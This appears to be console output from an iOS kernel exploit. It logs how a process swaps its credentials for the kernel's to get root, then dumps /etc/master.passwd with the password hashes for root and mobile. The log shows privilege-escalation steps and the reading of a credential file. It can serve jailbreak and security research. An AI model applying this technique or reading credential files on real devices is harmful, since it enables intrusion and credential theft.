 tfp0: 188900b
Current PID: 263, UID: 501
Get current process bsd_info
Got bsd_info: fffffff007357550
Get kernel process bsd_info
Got bsd_info: fffffff026219d10
Extract kernel ucred
Found kernel_ucred: fffffff000df2710
Replacing current ucred with kernel's
Successfully stole kern_ucred!
PID: 263, UID: 0
Read /etc/master.passwd: ##
# User Database
#
# This file is the authoritative user database.
##
nobody:*:-2:-2::0:0:Unprivileged User:/var/empty:/usr/bin/false
root:/smx7MYTQIi2M:0:0::0:0:System Administrator:/var/root:/bin/sh
mobile:/smx7MYTQIi2M:501:501::0:0:Mobile User:/var/mobile:/bin/sh
daemon:*:1:1::0:0:System Services:/var/root:/usr/bin/false
_ftp:*:98:-2::0:0:FTP Daemon:/var/empty:/usr/bin/false
_networkd:*:24:24::0:0:Network Services:/var/networkd:/usr/bin/false
_wireless:*:25:25::0:0:Wireless Services:/var/wireless:/usr/bin/false
_installd:*:33:33::0:0:Install Daemon:/var/installd:/usr/bin/false
_neagent:*:34:34::0:0:NEAgent:/var/empty:/usr/bin/false
_ifccd:*:35:35::0:0:ifccd:/var/empty:/usr/bin/false
_securityd:*:64:64::0:0:securityd:/var/empty:/usr/bin/false
_mdnsresponder:*:65:65::0:0:mDNSResponder:/var/empty:/usr/bin/false
_sshd:*:75:75::0:0:sshd Privilege separation:/var/empty:/usr/bin/false
_unknown:*:99:99::0:0:Unknown User:/var/empty:/usr/bin/false
_distnote:*:241:241::0:0:Distributed Notifications:/var/empty:/usr/bin/false
_astris:*:245:245::0:0:Astris Services:/var/db/astris:/usr/bin/false
_ondemand:*:249:249::0:0:On Demand Resource Daemon:/var/db/ondemand:/usr/bin/false
_findmydevice:*:254:254::0:0:Find My Device Daemon:/var/db/findmydevice:/usr/bin/false
_datadetectors:*:257:257::0:0:DataDetectors:/var/db/datadetectors:/usr/bin/false
_captiveagent:*:258:258::0:0:captiveagent:/var/empty:/usr/bin/false
_analyticsd:*:263:263::0:0:Analytics Daemon:/var/db/analyticsd:/usr/bin/false
_timed:*:266:266::0:0:Time Sync Daemon:/var/db/timed:/usr/bin/false
Reset our UID
PID: 263, UID: 501